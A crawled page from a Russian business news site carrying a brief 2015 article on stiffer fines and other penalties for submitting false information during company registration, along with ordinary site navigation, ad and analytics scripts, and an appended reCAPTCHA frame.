					</ul></li>
<li id="menu-item-16587" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/novinki/">Новинки<span class="border-menu"></span></a></li>
</ul><div class="random_post_link">
  
<a href="https://wfinbiz.com/bez-rubriki/kak-nakrutit-lajki-v-tiktok-effektivnye-strategii-i-sovety/"><i class="fa fa-random"></i></a>
</div>
<div class="clearfix"></div>
</div>                             
                            <!-- end main menu -->
                                                           
                          
                        </div>
                                           
                    </div>   
                    </div>
                    


            </header>

















<!-- begin content -->            
<section id="content_main" class="clearfix">
<div class="row main_content">
<div class="content_wraper three_columns_container">
        <div class="eight content_display_col1 columns" id="content">
         <div class="widget_container content_page"> 
           
                               <!-- start post -->




                    <div class="post-1021 post type-post status-publish format-audio hentry category-news post_format-post-format-audio" id="post-1021" itemscope="" itemtype="http://schema.org/Review">
                                    
                                                        <div class="breadcrumbs_options"><a href="https://wfinbiz.com">Home</a> <i class="fa fa-angle-right"></i> <a href="https://wfinbiz.com/news/">Новости</a> <i class="fa fa-angle-right"></i> <span class="current">Усиление ответственности предприятий во время прохождения регистрации</span></div><div class="single_post_format">
<div class="single_post_format_audio">
</div></div><div class="single_post_title heading_post_title">
                               <h1 itemprop="name" class="entry-title single-post-title heading_post_title">Усиление ответственности предприятий во время прохождения регистрации</h1>
                                								<p class="post-meta meta-main-img"><span class="post-date updated"><i class="fa fa-clock-o"></i>Апр 21, 2015</span><span class="meta-comment"><a href="https://wfinbiz.com/news/2015/04/21/usilenie-otvetstvennosti-predpriyatij-vo-vremya-prohozhdeniya-registratsii/#respond"><i class="fa fa-comments"></i>0</a></span></p>                                <div class="love_this_post_meta"><a href="#" class="jm-post-like" data-post_id="1021" title="Like"><i class="fa fa-heart-o"></i>Like</a></div>								                               </div>
                              




                               <div class="clearfix"></div>
                                <div class="post_content"><index><div class="fpm_start"></div>
<p>Налоговиками подготавливается комплекс мероприятий, направленных на борьбу с неправдивыми сведениями при регистрации компаний. Об этом свидетельствует Федеральный Закон №67, принятый 30 марта нынешнего года.</p>
<p>Предоставление ложных или недостоверных данных грозит обернуться от 5 до 10 тысяч рублей для руководства предприятия. Ответственность за это также распространится и на физических лиц-владельцев компании. Кроме того, административная ответственность за подобные деяния теперь будет действовать в течение года, а не 2-х месяцев, как это было раньше.</p>
<p>С будущего же года вводятся новые основания для отказа в регистрации субъектов хозяйствования: они могут быть применены к высшему руководящему составу и собственникам, если они негативно проявили свои управленческие навыки на протяжении последних 3-х лет.</p>
<p>Отделаться предупреждением отныне можно только в случаях несвоевременного предоставления информации. Сведения из госреестра о предприятиях либо предпринимателях будут предоставляться на бесплатной основе</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<div class="fpm_end"></div>
</index></div> 
                                      
                                                                  
                                
                                
                                <hr class="none" />
                                                                 <div class="tag-cat">                                                               
                                                                                             
                                </div>
                                                            
              <div class="clearfix"></div>
                                
                       
                        
                     
                       
                            
                            <hr class="none">
                        
                        
                            
                                                        
                                                        
                                            

                  					  
                    <div class="related-posts">
                      
                      <div class="widget-title"><h2>Похожие статьи</h2></div>
                      <div class="clearfix"></div>
                       

                                                    

                            <div class="feature-four-column medium-four-columns appear_animation">     
						<div class="image_post feature-item">
												   <a  href="https://wfinbiz.com/news/2025/10/12/kak-oformit-shengenskuyu-vizu-dlya-rossiyan/" class="feature-link" title="Как оформить шенгенскую визу для россиян">              
								<img width="400" height="260"   alt="" decoding="async" data-src="https://wfinbiz.com/wp-content/uploads/2025/10/Screenshot_2585-400x260.png" class="attachment-medium-feature size-medium-feature wp-post-image lazyload" src="[data-uri]" /><noscript><img width="400" height="260" src="https://wfinbiz.com/wp-content/uploads/2025/10/Screenshot_2585-400x260.png" class="attachment-medium-feature size-medium-feature wp-post-image" alt="" decoding="async" /></noscript>																</a>
																					 </div>
								 <h3 class="image-post-title columns_post"><a href="https://wfinbiz.com/news/2025/10/12/kak-oformit-shengenskuyu-vizu-dlya-rossiyan/">Как оформить шенгенскую визу для россиян</a></h3>      
								<p class="post-meta meta-main-img"><span class="post-date"><i class="fa fa-clock-o"></i>Окт 12, 2025</span></p>									</div>


                                                        

                            <div class="feature-four-column medium-four-columns appear_animation">     
						<div class="image_post feature-item">
												   <a  href="https://wfinbiz.com/news/2025/10/01/sdacha-alkogolnoj-deklaratsii-dlya-obshhepita-v-2025-godu-poryadok-i-trebovaniya/" class="feature-link" title="Сдача алкогольной декларации для общепита в 2025 году: порядок и требования">              
								<img  alt=""  data-src="https://wfinbiz.com/wp-content/themes/nanomag/img/feature_img/medium-feature.jpg" class="no_feature_img lazyload" src="[data-uri]"><noscript><img  alt=""  data-src="https://wfinbiz.com/wp-content/themes/nanomag/img/feature_img/medium-feature.jpg" class="no_feature_img lazyload" src="[data-uri]"><noscript><img class="no_feature_img" alt="" src="https://wfinbiz.com/wp-content/themes/nanomag/img/feature_img/medium-feature.jpg"></noscript></noscript>																</a>
																					 </div>
								 <h3 class="image-post-title columns_post"><a href="https://wfinbiz.com/news/2025/10/01/sdacha-alkogolnoj-deklaratsii-dlya-obshhepita-v-2025-godu-poryadok-i-trebovaniya/">Сдача алкогольной декларации для общепита в 2025 году: порядок и требования</a></h3>      
								<p class="post-meta meta-main-img"><span class="post-date"><i class="fa fa-clock-o"></i>Окт 01, 2025</span></p>									</div>


                                                        

                            <div class="last-post-related feature-four-column medium-four-columns appear_animation">     
						<div class="image_post feature-item">
												   <a  href="https://wfinbiz.com/news/2025/09/21/obzor-i-lichnoe-mnenie-o-kompanii-llb-alpha-usloviya-raboty-osobennosti-i-servis/" class="feature-link" title="Обзор и личное мнение о компании LLB Alpha: условия работы, особенности и сервис">              
								<img  alt=""  data-src="https://wfinbiz.com/wp-content/themes/nanomag/img/feature_img/medium-feature.jpg" class="no_feature_img lazyload" src="[data-uri]"><noscript><img  alt=""  data-src="https://wfinbiz.com/wp-content/themes/nanomag/img/feature_img/medium-feature.jpg" class="no_feature_img lazyload" src="[data-uri]"><noscript><img class="no_feature_img" alt="" src="https://wfinbiz.com/wp-content/themes/nanomag/img/feature_img/medium-feature.jpg"></noscript></noscript>																</a>
																					 </div>
								 <h3 class="image-post-title columns_post"><a href="https://wfinbiz.com/news/2025/09/21/obzor-i-lichnoe-mnenie-o-kompanii-llb-alpha-usloviya-raboty-osobennosti-i-servis/">Обзор и личное мнение о компании LLB Alpha: условия работы, особенности и сервис</a></h3>      
								<p class="post-meta meta-main-img"><span class="post-date"><i class="fa fa-clock-o"></i>Сен 21, 2025</span></p>									</div>


                            
                    </div>                  
					
              			  			  
					<hr class="none" />
                    
                    <script type="text/javascript" src="//vk.com/js/api/openapi.js?116"></script>
                    <script type="text/javascript">
  VK.init({apiId: 4963398, onlyWidgets: true});
</script>

                    
                    <!-- comment -->
                    
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/news/2015/04/21/usilenie-otvetstvennosti-predpriyatij-vo-vremya-prohozhdeniya-registratsii/#respond" style="display:none;">Отменить ответ</a></small></h3><p class="must-log-in">Для отправки комментария вам необходимо <a href="https://wfinbiz.com/wp-loginn.php/?redirect_to=https%3A%2F%2Fwfinbiz.com%2Fnews%2F2015%2F04%2F21%2Fusilenie-otvetstvennosti-predpriyatij-vo-vremya-prohozhdeniya-registratsii%2F">авторизоваться</a>.</p>	</div><!-- #respond -->
	
</div><!-- #comments .comments-area -->					
					
					 
					
					
					
                    
                    </div>
                  <!-- end post --> 
        <div class="brack_space"></div>
        </div>
        </div>
          <!-- Start sidebar -->
                    <!-- end sidebar -->

          <!-- Start sidebar -->
          <div class="four columns content_display_col3" id="sidebar">
		<div id="recent-posts-6" class="widget widget_recent_entries">
		<div class="widget-title"><div class="h2">Свежие записи</div></div>
		<ul>
											<li>
					<a href="https://wfinbiz.com/bez-rubriki/chto-takoe-yuridicheskij-autsorsing-prostymi-slovami/">Что такое юридический аутсорсинг простыми словами</a>
									</li>
											<li>
					<a href="https://wfinbiz.com/bez-rubriki/bejdzh-kogda-vazhno-pervoe-vpechatlenie-2/">Бейдж. Когда важно первое впечатление</a>
									</li>
											<li>
					<a href="https://wfinbiz.com/bez-rubriki/kak-splanirovat-idealnyj-otpusk-na-ostrove-vybor-marshruta-sezonnosti-zhilya-i-klyuchevye-rekomendatsii-po-organizatsii-bezopasnogo-puteshestviya/">Как спланировать идеальный отпуск на острове: выбор маршрута, сезонности, жилья и ключевые рекомендации по организации безопасного путешествия</a>
									</li>
											<li>
					<a href="https://wfinbiz.com/bez-rubriki/obzor-asic-majnerov-bitmain-ekspluatatsiya-effektivnost-i-vybor-modeli-dlya-majninga/">Обзор ASIC-майнеров Bitmain: эксплуатация, эффективность и выбор модели для майнинга</a>
									</li>
											<li>
					<a href="https://wfinbiz.com/bez-rubriki/upravlenie-riskami-v-buhgalterskom-obsluzhivanii-kak-kompanii-minimiziruyut-shtrafy-4/">Управление рисками в бухгалтерском обслуживании: как компании минимизируют штрафы</a>
									</li>
											<li>
					<a href="https://wfinbiz.com/bez-rubriki/kakie-operatsii-silnee-vsego-vliyayut-na-stoimost-fulfilmenta/">Какие операции сильнее всего влияют на стоимость фулфилмента</a>
									</li>
											<li>
					<a href="https://wfinbiz.com/business/bizness-idei/tehnologiya-3d-pechati-fdm-metod-poslojnogo-naplavleniya/">Технология 3D-печати FDM: метод послойного наплавления</a>
									</li>
											<li>
					<a href="https://wfinbiz.com/bez-rubriki/upravlenie-riskami-v-buhgalterskom-obsluzhivanii-kak-kompanii-minimiziruyut-shtrafy-3/">Управление рисками в бухгалтерском обслуживании: как компании минимизируют штрафы</a>
									</li>
											<li>
					<a href="https://wfinbiz.com/bez-rubriki/upravlenie-riskami-v-buhgalterskom-obsluzhivanii-kak-kompanii-minimiziruyut-shtrafy-2/">Управление рисками в бухгалтерском обслуживании: как компании минимизируют штрафы</a>
									</li>
											<li>
					<a href="https://wfinbiz.com/bez-rubriki/upravlenie-riskami-v-buhgalterskom-obsluzhivanii-kak-kompanii-minimiziruyut-shtrafy/">Управление рисками в бухгалтерском обслуживании: как компании минимизируют штрафы</a>
									</li>
					</ul>

		<div class="margin-bottom"></div></div><div id="custom_html-14" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="foremediaads-c3"></div>
<script type="text/javascript" async src="https://platform.foremedia.net/code/3008/c3"></script></div><div class="margin-bottom"></div></div><div id="custom_html-13" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1284306-2 -->
<div id="yandex_rtb_R-A-1284306-2"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1284306-2',
    blockId: 'R-A-1284306-2'
  })
})</script></div><div class="margin-bottom"></div></div><div id="categories-2" class="widget widget_categories"><div class="widget-title"><div class="h2">Рубрики</div></div>
			<ul>
					<li class="cat-item cat-item-32"><a href="https://wfinbiz.com/finance/kredity/avtokredit/">Автокредит</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://wfinbiz.com/finance/banks/">Банки</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://wfinbiz.com/business/">Бизнес и производство</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://wfinbiz.com/business/bizness-idei/">Бизнес-идеи</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://wfinbiz.com/business/bizness-plans/">Бизнес-планы</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://wfinbiz.com/binarnye-optsiony/">Бинарные Опционы</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://wfinbiz.com/spravochnik/blanki-i-formy/">Бланки и формы</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://wfinbiz.com/buhgalter/kadry/bolnichnye/">Больничные</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://wfinbiz.com/buhgalter/buhgalterskaya-otchetnost/">Бухгалтерская отчетность</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://wfinbiz.com/buhgalter/">Бухгалтеру</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://wfinbiz.com/buhgalter/vznosy/">Взносы</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://wfinbiz.com/questions/">Вопрос-ответ</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://wfinbiz.com/business/docs/">Документы</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://wfinbiz.com/buhgalter/spetsrezhimy/envd/">ЕНВД</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://wfinbiz.com/buhgalter/kadry/zarplata/">Зарплата</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://wfinbiz.com/finance/investitsii/">Инвестиции</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://wfinbiz.com/buhgalter/ip/">ИП</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://wfinbiz.com/finance/kredity/ipoteka/">Ипотека</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://wfinbiz.com/buhgalter/kadry/">Кадры</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://wfinbiz.com/finance/calculator/">Калькуляторы</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://wfinbiz.com/business/kapital/">Капитал</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://wfinbiz.com/buhgalter/buhgalterskaya-otchetnost/kassa/">Касса</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://wfinbiz.com/finance/kredity/kollektory/">Коллекторы</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://wfinbiz.com/finance/kredity/kreditnye-karty/">Кредитные карты</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://wfinbiz.com/finance/kredity/">Кредиты</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://wfinbiz.com/finance/kripto/">Крипто</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://wfinbiz.com/finance/kredity/mikrofinansirovanie/">Микрофинансирование</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://wfinbiz.com/buhgalter/nalogy/nalog-na-imushhestvo/">Налог на имущество</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://wfinbiz.com/buhgalter/nalogy/nalog-na-pribyl/">Налог на прибыль</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://wfinbiz.com/buhgalter/nalogy/">Налоги</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://wfinbiz.com/buhgalter/nalogy/nalogovaya-otchetnost/">Налоговая отчетность</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://wfinbiz.com/buhgalter/nalogy/nds/">НДС</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://wfinbiz.com/buhgalter/nalogy/ndfl/">НДФЛ</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://wfinbiz.com/novinki/">Новинки</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://wfinbiz.com/bez-rubriki/">Новое</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://wfinbiz.com/news/">Новости</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://wfinbiz.com/buhgalter/kadry/otpusk/">Отпуск</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://wfinbiz.com/buhgalter/buhgalterskaya-otchetnost/otchetnost/">Отчетность</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://wfinbiz.com/buhgalter/buhgalterskaya-otchetnost/pervichnye-dokumenty/">Первичные документы</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://wfinbiz.com/buhgalter/kadry/posobiya/">Пособия</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://wfinbiz.com/finance/kredity/potrebitelskij-kredit/">Потребительский кредит</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://wfinbiz.com/spravochnik/provodki/">Проводки</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://wfinbiz.com/prochee/">Прочее</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://wfinbiz.com/buhgalter/spetsrezhimy/psn/">ПСН</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://wfinbiz.com/buhgalter/raschety/">Расчеты</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://wfinbiz.com/business/registraciya/">Регистрация ООО и ИП</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://wfinbiz.com/buhgalter/kadry/rezyume/">Резюме</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://wfinbiz.com/service/">Сервисы</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://wfinbiz.com/buhgalter/spetsrezhimy/">Спецрежимы</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://wfinbiz.com/spravochnik/">Справочник</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://wfinbiz.com/top/">ТОП</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://wfinbiz.com/buhgalter/nalogy/transportnyj-nalog/">Транспортный налог</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://wfinbiz.com/buhgalter/usn/">УСН</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://wfinbiz.com/buhgalter/kadry/uchet-kadrov/">Учет кадров</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://wfinbiz.com/buhgalter/buhgalterskaya-otchetnost/uchet-osnovnyh-sredstv/">Учет основных средств</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://wfinbiz.com/finance/">Финансы</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://wfinbiz.com/finance/foreks/">Форекс</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://wfinbiz.com/buhgalter/vznosy/fss/">ФСС</a>
</li>
			</ul>

			<div class="margin-bottom"></div></div></div>          <!-- end sidebar -->
          
       
        
</div>    
</div>
 </section>
<!-- end content --> 
<!-- Start footer -->
<footer id="footer-container">
    <div class="footer-columns">
        <div class="row">
            <div class="four columns">
		<div class="widget">

<div class="widget-title"><h2>О нас</h2></div>				
		
			<div class="jellywp_about_us_widget_wrapper">
				
									<p>Информационный портал для предпринимателей, инвесторов и бухгалтеров. Информация о бизнесе и финансах. Новости и аналитика, форум, бухгалтерия, бланки и формы документов, справочник предпринимателя, советы по кредитованию и инвестированию.

Стоимость рекламной публикации договорная. Размещение навсегда. По заказам обращаться mikushkin (пять) (собака) джиmail (точка) com

</p>
				<div class="social_icons_widget">	
			<ul class="social-icons-list-widget">
                                                                                                   </ul>
			</div>
			</div>
		</div>
		</div>
            <div class="four columns">
		<div id="recent-posts-4" class="widget widget_recent_entries">
		<div class="widget-title"><h2>Свежие записи</h2></div>
		<ul>
											<li>
					<a href="https://wfinbiz.com/bez-rubriki/chto-takoe-yuridicheskij-autsorsing-prostymi-slovami/">Что такое юридический аутсорсинг простыми словами</a>
									</li>
											<li>
					<a href="https://wfinbiz.com/bez-rubriki/bejdzh-kogda-vazhno-pervoe-vpechatlenie-2/">Бейдж. Когда важно первое впечатление</a>
									</li>
											<li>
					<a href="https://wfinbiz.com/bez-rubriki/kak-splanirovat-idealnyj-otpusk-na-ostrove-vybor-marshruta-sezonnosti-zhilya-i-klyuchevye-rekomendatsii-po-organizatsii-bezopasnogo-puteshestviya/">Как спланировать идеальный отпуск на острове: выбор маршрута, сезонности, жилья и ключевые рекомендации по организации безопасного путешествия</a>
									</li>
											<li>
					<a href="https://wfinbiz.com/bez-rubriki/obzor-asic-majnerov-bitmain-ekspluatatsiya-effektivnost-i-vybor-modeli-dlya-majninga/">Обзор ASIC-майнеров Bitmain: эксплуатация, эффективность и выбор модели для майнинга</a>
									</li>
											<li>
					<a href="https://wfinbiz.com/bez-rubriki/upravlenie-riskami-v-buhgalterskom-obsluzhivanii-kak-kompanii-minimiziruyut-shtrafy-4/">Управление рисками в бухгалтерском обслуживании: как компании минимизируют штрафы</a>
									</li>
					</ul>

		</div></div>
            <div class="four columns"><div id="rec-recent-posts-2" class="widget post_list_widget"><div class="widget-title"><h2>Последние вопросы</h2></div><div class="widget_container"><ul class="feature-post-list recent-post-widget"> 
                          <li class="appear_animation">
<a  href="https://wfinbiz.com/questions/onlajn-kassa-tsena-i-vybor/" class="feature-image-link image_post" title="Онлайн касса: цена и выбор">              
<img  alt=""  data-src="https://wfinbiz.com/wp-content/themes/nanomag/img/feature_img/small-feature.jpg" class="no_feature_img lazyload" src="[data-uri]"><noscript><img class="no_feature_img" alt="" src="https://wfinbiz.com/wp-content/themes/nanomag/img/feature_img/small-feature.jpg"></noscript></a>
 <div class="item-details">
       <h3 class="feature-post-title"><a href="https://wfinbiz.com/questions/onlajn-kassa-tsena-i-vybor/">Онлайн касса: цена и выбор</a></h3>
<p class="post-meta meta-main-img"><span class="post-date"><i class="fa fa-clock-o"></i>Окт 07, 2024</span></p></div>
   <div class="clearfix"></div>
   </li>

 
             
                          <li class="appear_animation">
<a  href="https://wfinbiz.com/questions/znachenie-zashhity-personalnyh-dannyh/" class="feature-image-link image_post" title="Значение защиты персональных данных">              
<img width="100" height="75"   alt="" decoding="async" data-src="https://wfinbiz.com/wp-content/uploads/2024/10/2024-10-03_19-31-31-100x75.png" class="attachment-small-feature size-small-feature wp-post-image lazyload" src="[data-uri]" /><noscript><img width="100" height="75" src="https://wfinbiz.com/wp-content/uploads/2024/10/2024-10-03_19-31-31-100x75.png" class="attachment-small-feature size-small-feature wp-post-image" alt="" decoding="async" /></noscript></a>
 <div class="item-details">
       <h3 class="feature-post-title"><a href="https://wfinbiz.com/questions/znachenie-zashhity-personalnyh-dannyh/">Значение защиты персональных данных</a></h3>
<p class="post-meta meta-main-img"><span class="post-date"><i class="fa fa-clock-o"></i>Окт 03, 2024</span></p></div>
   <div class="clearfix"></div>
   </li>

 
             
                          <li class="appear_animation">
<a  href="https://wfinbiz.com/questions/gde-kupit-usdt-v-moskve-poleznye-sovety-i-varianty/" class="feature-image-link image_post" title="Где купить USDT в Москве: Полезные советы и варианты">              
<img width="100" height="75"   alt="" decoding="async" data-src="https://wfinbiz.com/wp-content/uploads/2024/08/0ppRMoFZ3y-100x75.jpg" class="attachment-small-feature size-small-feature wp-post-image lazyload" src="[data-uri]" /><noscript><img width="100" height="75" src="https://wfinbiz.com/wp-content/uploads/2024/08/0ppRMoFZ3y-100x75.jpg" class="attachment-small-feature size-small-feature wp-post-image" alt="" decoding="async" /></noscript></a>
 <div class="item-details">
       <h3 class="feature-post-title"><a href="https://wfinbiz.com/questions/gde-kupit-usdt-v-moskve-poleznye-sovety-i-varianty/">Где купить USDT в Москве: Полезные советы и варианты</a></h3>
<p class="post-meta meta-main-img"><span class="post-date"><i class="fa fa-clock-o"></i>Окт 03, 2024</span></p></div>
   <div class="clearfix"></div>
   </li>

 
            </ul>
</div>
</div></div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="row">
            <div class="six columns footer-left">WFINBIZ – Портал о бизнесе и финансах.<br />
Копирование материалов сайт без активной гиперссылки запрещено!<br> По вопросам размещения рекламы писать на почту mikushkin5@gmail.com
</div>
            <div class="six columns footer-right"> 
            
                        
             </div>
        </div>  
    </div>
  
</footer>

<!-- End footer -->
</div>
<div id="go-top"><a href="#go-top"><i class="fa fa-chevron-up"></i></a></div>
<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><div id="foremediaads-anchor_ad"></div>
<script type="text/javascript" async src="https://platform.foremedia.net/code/3008/anchor_ad"></script><script type="text/javascript" id="jm_like_post-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/wfinbiz.com\/wp-admin\/admin-ajax.php","nonce":"2f5a8c5e9b"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/post-like.js" id="jm_like_post-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/inc/addon/aqua-page-builder-master/assets/javascripts/aqpb-view.js" id="aqpb-view-js-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/plugins/table-of-contents-plus/front.min.js" id="toc-front-js"></script>
<script type="text/javascript" id="theme-my-login-js-extra">
/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js" id="theme-my-login-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/marquee.js" id="marquee-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/superfish.js" id="superfish-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/owl.carousel.js" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/jquery.pageslide.min.js" id="pageslide-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/mediaelement-and-player.min.js" id="mediaelement-and-player-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/fluidvids.js" id="fluidvids-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/jquery.sticky.js" id="sticky-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/waypoints.min.js" id="waypoints-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/jquery.infinitescroll.min.js" id="infinitescroll-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/jquery.slimscroll.min.js" id="slimscroll-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/jquery.knob.js" id="knob-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/jquery.bxslider.min.js" id="bxslider-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/custom.js" id="custom-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":100,"margin_bottom":1000,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js" id="smush-lazy-load-js"></script>
<div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom">  <div class="clearfy-cookie-container">   This website uses cookies to improve user experience. By continuing to use the site, you consent to the use of cookies.   <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button>  </div></div><script>var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(57581704, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/57581704" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: wfinbiz.com @ 2026-01-31 01:07:07 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fH0zMBgQ-18ruCnm24SQcQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769810833593');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://platform.foremedia.net/code/3008/c3
body_size: 368
content:
